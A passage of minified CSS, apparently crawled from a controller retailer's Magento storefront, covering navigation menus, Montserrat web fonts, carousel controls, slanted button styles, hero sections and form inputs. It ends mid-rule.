.navigation-megamenu .navigation ul{list-style:none;padding:0;margin:0}.navigation-megamenu .navigation ul li{list-style:none;margin:0;text-align:left}.navigation-megamenu .navigation ul li>a{display:block;padding:7px 15px}.navigation-megamenu .megamenu-mainmenu a{text-decoration:none;color:#333;font-weight:700;font-size:1.4rem}.navigation-megamenu .megamenu-mainmenu a:hover,.navigation-megamenu .megamenu-mainmenu a:focus{color:#ff5501}@media (min-width:768px){.nav-sections-item-content>.navigation-megamenu{display:block}.navigation .row{display:table;width:100%}.navigation [class^=col-]{display:table-cell;padding-left:15px;padding-right:15px;position:relative;min-height:1px}.navigation .col-md-1{width:8.33333%}.navigation .col-md-2{width:16.6667%}.navigation .col-md-3{width:25%}.navigation .col-md-4{width:33.3333%}.navigation .col-md-5{width:41.6667%}.navigation .col-md-6{width:50%}.navigation .col-md-7{width:58.3333%}.navigation .col-md-8{width:66.6667%}.navigation .col-md-9{width:75%}.navigation .col-md-10{width:83.3333%}.navigation .col-md-11{width:91.6667%}.navigation .col-md-12{width:100%}.navigation-megamenu .navigation{position:relative}.navigation-megamenu .megamenu-mainmenu{display:table;position:static}.navigation-megamenu .megamenu-mainmenu>li{display:table-cell;height:50px;vertical-align:middle;text-align:center;padding:0 15px}.navigation-megamenu .navigation .megamenu-mainmenu>li>a,.navigation-megamenu .navigation .megamenu-mainmenu li>.toggle-menu{padding:0;display:inline-block}.navigation-megamenu .navigation .megamenu-mainmenu li>.toggle-menu .fa:before{content:"\f107"}.navigation-megamenu .megamenu-mainmenu>li:not(.mega-menu-fullwidth){position:relative}.navigation-megamenu .megamenu-mainmenu>li:not(.mega-menu-fullwidth)>.dropdown-menu{min-width:180px;top:100%;left:0}.navigation-megamenu .megamenu-mainmenu li.dropdown-submenu>.dropdown-menu{min-width:180px;top:0;left:100%}.navigation-megamenu .megamenu-mainmenu>li.mega-menu-fullwidth>.dropdown-menu{right:0;top:100%;left:0;padding:20px 15px}.navigation-megamenu .megamenu-mainmenu>li.mega-menu-fullwidth>.dropdown-menu ul.sub-menu ul.sub-menu{padding-left:10px}.navigation-megamenu .megamenu-mainmenu>li.mega-menu-fullwidth li>.toggle-menu{display:none}.navigation-megamenu .megamenu-mainmenu li.dropdown-submenu{position:relative;padding-right:10px}.navigation-megamenu .megamenu-mainmenu li.dropdown-submenu>.toggle-menu{position:absolute;right:8px;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-moz-transform:translateY(-50%)}.navigation-megamenu .megamenu-mainmenu li.dropdown-submenu>.toggle-menu .fa:before{content:"\f105"}.navigation-megamenu .megamenu-mainmenu li:hover>.dropdown-menu{display:block}.navigation-megamenu .megamenu-mainmenu .dropdown-menu{display:none;position:absolute;border:1px solid #ddd;background-color:#fff;z-index:39}.navigation-megamenu .megamenu-mainmenu li .toggle-menu{display:none}}@media (max-width:767px){.navigation-megamenu .navigation>ul>li{border-bottom:1px solid #d1d1d1}.navigation-megamenu .navigation ul li{position:relative}.navigation-megamenu .navigation ul li>ul{padding-left:10px}.navigation-megamenu .navigation>ul>li:first-child{border-top:1px solid #d1d1d1}.navigation-megamenu .navigation ul li>a{border:none !important}.navigation-megamenu .navigation ul li .toggle-menu{position:absolute;right:8px;top:0;height:50px}.navigation-megamenu .navigation ul li .toggle-menu>a{display:block;width:20px;text-align:center;height:100%;line-height:33px;font-size:20px;padding:0}.navigation-megamenu .navigation ul li .toggle-menu a .fa:before{content:"\f107"}.navigation-megamenu .navigation ul li .toggle-menu a.active .fa:before{content:"\f106"}.navigation-megamenu .megamenu-mainmenu .dropdown-menu,.navigation-megamenu .megamenu-mainmenu>li.mega-menu-fullwidth>.dropdown-menu ul.sub-menu ul.sub-menu{display:none}}

--- FILE ---
content_type: text/css
request_url: https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/css/theme.min.css
body_size: 69749
content:
@charset "UTF-8";@font-face{font-family:'Montserrat';font-style:normal;font-display:swap;font-weight:300;src:local('Montserrat Light'),local('Montserrat-Light'),url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_cJD3gTD_vx3rCubqg.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-display:swap;font-weight:300;src:local('Montserrat Light'),local('Montserrat-Light'),url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_cJD3g3D_vx3rCubqg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-display:swap;font-weight:300;src:local('Montserrat Light'),local('Montserrat-Light'),url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_cJD3gbD_vx3rCubqg.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-display:swap;font-weight:300;src:local('Montserrat Light'),local('Montserrat-Light'),url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_cJD3gfD_vx3rCubqg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-display:swap;font-weight:300;src:local('Montserrat Light'),local('Montserrat-Light'),url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_cJD3gnD_vx3rCs.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Montserrat';font-style:normal;font-display:swap;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v15/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-display:swap;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v15/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-display:swap;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v15/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-display:swap;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v15/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-display:swap;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v15/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Montserrat';font-style:normal;font-display:swap;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_bZF3gTD_vx3rCubqg.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-display:swap;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_bZF3g3D_vx3rCubqg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-display:swap;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_bZF3gbD_vx3rCubqg.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-display:swap;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_bZF3gfD_vx3rCubqg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-display:swap;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_bZF3gnD_vx3rCs.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Montserrat';font-style:normal;font-display:swap;font-weight:900;src:local('Montserrat Black'),local('Montserrat-Black'),url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_epG3gTD_vx3rCubqg.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-display:swap;font-weight:900;src:local('Montserrat Black'),local('Montserrat-Black'),url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_epG3g3D_vx3rCubqg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-display:swap;font-weight:900;src:local('Montserrat Black'),local('Montserrat-Black'),url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_epG3gbD_vx3rCubqg.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-display:swap;font-weight:900;src:local('Montserrat Black'),local('Montserrat-Black'),url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_epG3gfD_vx3rCubqg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-display:swap;font-weight:900;src:local('Montserrat Black'),local('Montserrat-Black'),url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_epG3gnD_vx3rCs.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.slick-prev,.slick-next{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0px;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:none}.slick-prev:hover,.slick-next:hover,.slick-prev:focus,.slick-next:focus{outline:none;background:0 0;color:transparent}.slick-prev:hover:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-size:20px;line-height:1;color:#fff;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted .slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:none;line-height:0;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"•";width:20px;height:20px;font-family:"slick";font-size:6px;line-height:20px;text-align:center;color:#000;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#000;opacity:.75}*:focus{outline:none !important}.no-padding{padding:0}.no-display{display:none}.color-theme{color:#c33}.disable-select-text{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}button,.transition-all300{transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.clear-grid:after,.actions-link:after{content:"";display:table;clear:both}html,body{overflow-x:hidden !important;overflow-y:auto;font-family:"Open Sans","Helvetica","Arial",sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:100%}body{font-weight:400;color:#545454;font-size:14px;background:#f3f3f3;word-wrap:break-word}#maincontent{min-height:760px}#maincontent.page-main.container{padding-bottom:4%}@media (max-width:767px){#maincontent.page-main.container{padding-bottom:55px}}main{margin:0 auto 0;min-height:500px;width:100%}a{color:#4e4a4a;text-decoration:none;transition:color .3s ease}a:hover,a:focus,a:active{color:#107c10;text-decoration:none;outline:0}b,strong,.bold{font-weight:600}ul,ol{padding:0;list-style:none;margin:0}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-weight:600;line-height:1.2;letter-spacing:.1em;font-family:'Montserrat',sans-serif}h1,.h1{font-size:30px}h2,.h2{font-size:25px}h3,.h3{font-size:20px}h4,.h4{font-size:15px}h5,.h5{font-size:13px}h6,.h6{font-size:10px}p{margin-top:0;text-rendering:optimizeLegibility}.green{color:#54d216 !important}.blue{background-color:#0072ff !important}.orange{background-color:#ff5b01 !important}.white-text{color:#fff !important}.media{zoom:inherit;margin:0;overflow:visible}.spacer{letter-spacing:12px}.angle-input{position:relative;display:inline-block;margin:0 23px;text-transform:uppercase}@media (max-width:767px){.angle-input{display:block}}.angle-input .form-control{border:0;color:#8b8b8b}.angle-input .form-control:active,.angle-input .form-control:focus{border:0;box-shadow:none}.angle-input:before{content:'';position:absolute;top:0;left:-23px;height:100%;width:30px;background:#fff;transition:background .2s ease-in-out;-ms-transform:skew(-20deg);transform:skew(-20deg);-webkit-transform:skew(-20deg);-moz-transform:skew(-20deg);-o-transform:skew(-20deg)}.angle-input:after{content:'';position:absolute;z-index:0;top:0;right:-20px;height:100%;width:30px;background:#fff;transition:background .2s ease-in-out;-ms-transform:skew(-20deg);transform:skew(-20deg);-webkit-transform:skew(-20deg);-moz-transform:skew(-20deg);-o-transform:skew(-20deg)}.btn,button.action{-o-border-radius:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;font-size:14px;font-weight:600;min-height:40px;line-height:42px;padding:0 25px;text-align:center}.btn.default,button.action.default,.btn.btn-default,button.action.btn-default{border-color:#000;color:#000;background-color:#fff}.btn.default:hover,button.action.default:hover,.btn.btn-default:hover,button.action.btn-default:hover,.btn.default:focus,button.action.default:focus,.btn.btn-default:focus,button.action.btn-default:focus{border:#000;background-color:#000;color:#fff}.btn.primary,button.action.primary,.btn.btn-primary,button.action.btn-primary{border:#333;color:#fff;background-color:#107c10;text-transform:uppercase}.btn.primary:hover,button.action.primary:hover,.btn.btn-primary:hover,button.action.btn-primary:hover,.btn.primary:focus,button.action.primary:focus,.btn.btn-primary:focus,button.action.btn-primary:focus{border-color:#0d6b0d;background-color:#0d6b0d;color:#fff}.btn.secondary,button.action.secondary,.btn.btn-secondary,button.action.btn-secondary{border:#c33;color:#fff;background-color:#c33}.btn.secondary:hover,button.action.secondary:hover,.btn.btn-secondary:hover,button.action.btn-secondary:hover,.btn.secondary:focus,button.action.secondary:focus,.btn.btn-secondary:focus,button.action.btn-secondary:focus{border:#000;background-color:#000;color:#fff}.btn.btn-lg,button.action.btn-lg{padding:0 40px;min-width:200px}.btn.btn-sm,button.action.btn-sm{padding:0 30px}.btn.btn-xs,button.action.btn-xs{padding:0 25px;height:40px;line-height:40px}.btn-full,button.action-full{width:100%}.btn-slanter{position:relative;background-color:#107c10;color:#fff;border:0;padding:1px 8px !important;border-radius:0;height:40px;line-height:37px !important;text-transform:uppercase;font-size:initial !important;transition:background .7s ease !important}@media (max-width:580px){.btn-slanter{min-height:30px;height:30px;line-height:28px !important}}.btn-slanter span{position:relative;z-index:1;transition:initial !important;font-size:initial !important}.btn-slanter:before{content:'';position:absolute;z-index:0;top:0;left:-13px;height:100%;width:24px;-ms-transform:skew(-20deg);transform:skew(-20deg);-webkit-transform:skew(-20deg);-moz-transform:skew(-20deg);-o-transform:skew(-20deg);background:#107c10;transition:background .7s ease}.btn-slanter:after{content:'';position:absolute;z-index:0;top:0;right:-13px;height:100%;width:24px;-ms-transform:skew(-20deg);transform:skew(-20deg);-webkit-transform:skew(-20deg);-moz-transform:skew(-20deg);-o-transform:skew(-20deg);background:#107c10;border-right:3px solid transparent;transition:background .7s ease}.btn-slanter:hover:before,.btn-slanter:hover:after,.btn-slanter:hover{background-color:#54d216;color:#fff}.btn-slanter:active,.btn-slanter:focus{border:0;box-shadow:none;color:#fff}.btn-slanter:active{-webkit-animation:updown .4s forwards ease;-moz-animation:updown .4s forwards ease;-ms-animation:updown .4s forwards ease;-o-animation:updown .4s forwards ease;animation:updown .4s forwards ease}.btn-slanter-orange{position:relative;background-color:#ff5b01;color:#050a27;border:0;padding:1px 8px !important;border-radius:0;height:40px;line-height:37px !important;text-transform:uppercase;font-size:initial !important;transition:background .7s ease !important}@media (max-width:580px){.btn-slanter-orange{min-height:30px;height:30px;line-height:28px !important}}.btn-slanter-orange span{position:relative;z-index:1;transition:initial !important;font-size:initial !important}.btn-slanter-orange:before{content:'';position:absolute;z-index:0;top:0;left:-13px;height:100%;width:24px;-ms-transform:skew(-20deg);transform:skew(-20deg);-webkit-transform:skew(-20deg);-moz-transform:skew(-20deg);-o-transform:skew(-20deg);background:#ff5b01;transition:background .7s ease}.btn-slanter-orange:after{content:'';position:absolute;z-index:0;top:0;right:-13px;height:100%;width:24px;-ms-transform:skew(-20deg);transform:skew(-20deg);-webkit-transform:skew(-20deg);-moz-transform:skew(-20deg);-o-transform:skew(-20deg);background:#ff5b01;border-right:3px solid transparent;transition:background .7s ease}.btn-slanter-orange:hover:before,.btn-slanter-orange:hover:after,.btn-slanter-orange:hover{background-color:#d84d00;color:#050a27}.btn-slanter-orange:active,.btn-slanter-orange:focus{border:0;box-shadow:none;color:#050a27}.btn-slanter-orange:active{-webkit-animation:updown .4s forwards ease;-moz-animation:updown .4s forwards ease;-ms-animation:updown .4s forwards ease;-o-animation:updown .4s forwards ease;animation:updown .4s forwards ease}.btn-slanter-blue{position:relative;background-color:#0072ff;color:#fff;border:0;padding:1px 29px !important;border-radius:0;height:40px;line-height:37px !important;text-transform:uppercase;font-size:initial !important;transition:background .7s ease !important}@media (max-width:580px){.btn-slanter-blue{min-height:30px;height:30px;line-height:28px !important}}.btn-slanter-blue span{position:relative;z-index:1;transition:initial !important;font-size:initial !important}.btn-slanter-blue:before{content:'';position:absolute;z-index:0;top:0;left:-13px;height:100%;width:24px;-ms-transform:skew(-20deg);transform:skew(-20deg);-webkit-transform:skew(-20deg);-moz-transform:skew(-20deg);-o-transform:skew(-20deg);background:#0072ff;transition:background .7s ease}.btn-slanter-blue:after{content:'';position:absolute;z-index:0;top:0;right:-13px;height:100%;width:24px;-ms-transform:skew(-20deg);transform:skew(-20deg);-webkit-transform:skew(-20deg);-moz-transform:skew(-20deg);-o-transform:skew(-20deg);background:#0072ff;transition:background .7s ease}.btn-slanter-blue:hover:before,.btn-slanter-blue:hover:after,.btn-slanter-blue:hover{background-color:#4498ff;color:#fff}.btn-slanter-blue:active,.btn-slanter-blue:focus{color:#fff}.btn-slanter-grey{position:relative;background-color:#c2b9ba;color:#fff;border:0;padding:1px 12px !important;border-radius:0;height:40px;line-height:37px !important;text-transform:uppercase;font-size:initial !important;transition:background .7s ease !important}@media (max-width:580px){.btn-slanter-grey{min-height:30px;height:30px;line-height:28px !important}}.btn-slanter-grey span{position:relative;z-index:1;transition:initial !important;font-size:initial !important}.btn-slanter-grey:before{content:'';position:absolute;z-index:0;top:0;left:-13px;height:100%;width:24px;-ms-transform:skew(-20deg);transform:skew(-20deg);-webkit-transform:skew(-20deg);-moz-transform:skew(-20deg);-o-transform:skew(-20deg);background:#c2b9ba;transition:background .7s ease}.btn-slanter-grey:after{content:'';position:absolute;z-index:0;top:0;right:-13px;height:100%;width:24px;-ms-transform:skew(-20deg);transform:skew(-20deg);-webkit-transform:skew(-20deg);-moz-transform:skew(-20deg);-o-transform:skew(-20deg);background:#c2b9ba;transition:background .7s ease}.btn-slanter-grey:hover:before,.btn-slanter-grey:hover:after,.btn-slanter-grey:hover{background-color:#959595;color:#fff}.btn-slanter-lrg{font-size:30px !important;font-weight:900;font-family:'Montserrat',sans-serif}.btn-slanter-lrg>span{font-weight:900;font-size:30px !important}@media (max-width:580px){.btn-slanter-lrg{font-size:18px !important}.btn-slanter-lrg>span{font-weight:900;font-size:18px !important}}.paypal-review .product-image-photo{position:static !important}@media (max-width:580px){.tp-leftarrow{left:-5% !important}}@media (max-width:580px){.tp-rightarrow{left:105% !important}}.slick-dots{bottom:20px}.slick-dots li button:before{font-size:20px}.slick-prev:before{content:"\f053";font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;font-size:18px;padding-right:.5em;position:absolute;top:10px;left:0}.slick-next:before{content:"\f054";font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;font-size:18px;padding-right:.5em;position:absolute;top:10px;left:0}.modal-content{min-height:100px}.modal-header button.close{margin-top:-26px}.modal-header button.close span{font-size:2.5em}.modal-body h2{text-transform:uppercase}.modal-body p{font-family:Arial;text-transform:uppercase}ul.nav-pills li{margin:10px}ul.nav-pills li a{background-color:#107c10;color:#fff;border-radius:0;text-transform:uppercase;text-align:center;min-height:100%}ul.nav-pills li a:hover{color:#d7d7d7;background-color:#107c10}ul.nav-pills li.active a,ul.nav-pills li.active a:focus,ul.nav-pills li.active a:hover{color:#fff;background-color:#000}table .table-caption{display:none}blockquote{font-style:italic;padding:10px 80px;border-left:4px solid #c33;color:#000;font-size:22px;line-height:1.4;margin:0 0 1.7em}blockquote p{margin-bottom:10px}blockquote cite{display:block;font-style:normal;color:#000;font-size:14px;text-transform:uppercase;font-weight:600;position:relative;padding-left:50px;margin-top:30px}blockquote cite:before{content:"\f10d";display:inline-block;font-family:FontAwesome;font-size:30px;color:#999;position:absolute;top:-15px;left:0}.animate .fadein{opacity:0}.animate.is-ready .fadein{-webkit-animation:fadein .7s forwards cubic-bezier(.5,.25,.015,1);-moz-animation:fadein .7s forwards cubic-bezier(.5,.25,.015,1);-ms-animation:fadein .7s forwards cubic-bezier(.5,.25,.015,1);-o-animation:fadein .7s forwards cubic-bezier(.5,.25,.015,1);animation:fadein .7s forwards cubic-bezier(.5,.25,.015,1)}.animate.is-ready .fadein:nth-child(2){-webkit-animation-delay:1s;animation-delay:1s}.animate.is-ready .fadein:nth-child(3){-webkit-animation-delay:1.3s;animation-delay:1.3s}.animate.is-ready .fadein:nth-child(4){-webkit-animation-delay:1.6s;animation-delay:1.6s}.animate.is-ready .fadein:nth-child(5){-webkit-animation-delay:1.9s;animation-delay:1.9s}.animate.start .fadein{-webkit-animation-delay:1s;animation-delay:1s}.animate.start .fadein:nth-child(2){-webkit-animation-delay:1.3s;animation-delay:1.3s}.animate.start .fadein:nth-child(3){-webkit-animation-delay:1.6s;animation-delay:1.6s}.animate.start .fadein:nth-child(4){-webkit-animation-delay:1.9s;animation-delay:1.9s}.animate.start .fadein:nth-child(5){-webkit-animation-delay:2.2s;animation-delay:2.2s}.parallax-container{height:500px;width:100%;position:relative;z-index:0;align-items:center}@media (min-width:1880px){.parallax-container{height:660px}}@media (max-width:767px){.parallax-container{height:440px}}.parallax-container .parallax{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1;background:#0a0a0a;transition:all 1s ease-in-out}.parallax-container .parallax img{position:absolute;left:50%;bottom:0;min-width:100%;min-height:100%;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform:translateX(-50%);transform:translateX(-50%);transition:opacity .25s ease-in-out}.hero-section{background-color:#101010;position:relative;background-repeat:no-repeat;background-size:cover;background-position:center;overflow:hidden}.hero-section.mini{height:40vh;max-height:400px}.hero-section.mini .hero-zoom{position:absolute;top:0;left:0;right:0;z-index:0;width:100%;height:100%;overflow:hidden;-webkit-animation:zoomit 30s infinite ease-in-out;-moz-animation:zoomit 30s infinite ease-in-out;-ms-animation:zoomit 30s infinite ease-in-out;-o-animation:zoomit 30s infinite ease-in-out;animation:zoomit 30s infinite ease-in-out}.hero-section .hero-fallback{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center center}.hero-section .hero-video{position:relative;height:86vh;width:100%;overflow:hidden;opacity:0;transition:opacity .4s ease}@media (max-width:767px+1px){.hero-section .hero-video{height:76vh}}@media (max-width:580px){.hero-section .hero-video{height:56vh}}.hero-section .hero-video .hero-video-holder{position:absolute;top:0;left:0;width:100%;height:100%}.hero-section .hero-video.is-active{opacity:1}.hero-section .hero-video video{height:auto;width:100%;position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.hero-section .hero-video video.is-vh{height:100%;width:auto}.hero-section .logo-wrapper{max-width:320px;margin:auto}.hero-section .overlay{max-width:580px}@media (max-width:767px){.hero-section .overlay{max-width:100%}}.hero-section .column.main.col-lg-12>p{margin:0}.hero-section .cta-action{-webkit-animation-delay:2s;animation-delay:2s}.hero-section .cta-action .btn-main{margin:8px 0}@media (max-width:767px){.hero-section .cta-action .btn-main{margin:15px auto;max-width:100%}}.column-padding-5 .row{margin-left:-5px;margin-right:-5px}.column-padding-5 [class*=col-md-],.column-padding-5 [class*=col-lg-],.column-padding-5 [class*=col-sm-],.column-padding-5 [class*=col-xs-]{padding-left:5px;padding-right:5px}.full-width-boxed .container-fluid,.full-width-boxed .container{width:auto;max-width:1780px;padding-left:30px;padding-right:30px}.full-width-boxed.style-2 .container-fluid,.full-width-boxed.style-2 .container{max-width:1580px}::-webkit-input-placeholder{color:#c1c1c1}:-moz-placeholder{color:#c1c1c1}::-moz-placeholder{color:#c1c1c1}:-ms-input-placeholder{color:#c1c1c1}.label,label{font-weight:600;color:#000;display:inline-block;padding:0;margin:0 0 5px;line-height:inherit;font-size:inherit}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-webkit-autofill:active{transition:background-color 5000s ease-in-out 0s;-webkit-transition:background-color 5000s ease-in-out 0s;-moz-transition:background-color 5000s ease-in-out 0s;-o-transition:background-color 5000s ease-in-out 0s;-webkit-box-shadow:0 0 0px 1000px #fff inset}@-moz-document url-prefix(){select:-moz-focusring,select::-moz-focus-inner{color:transparent !important;text-shadow:0 0 0 #999 !important;background-image:none !important;border:0}}input,textarea,select,a,button{outline:none !important}input:focus,textarea:focus,select:focus,button:focus{outline:none}article{position:relative;background-repeat:no-repeat;background-position:center top;background-size:cover}@media (max-width:767px){article{padding:25px 0 40px}}input:focus::-webkit-input-placeholder{color:transparent}input:focus::-moz-placeholder{color:transparent}input:focus:-ms-input-placeholder{color:transparent}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type=datetime],input[type=email]{border:1px solid #ccc;box-sizing:border-box;-o-border-radius:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;height:40px;line-height:36px;padding:0 10px;vertical-align:baseline;width:100%;color:#878787;box-shadow:none 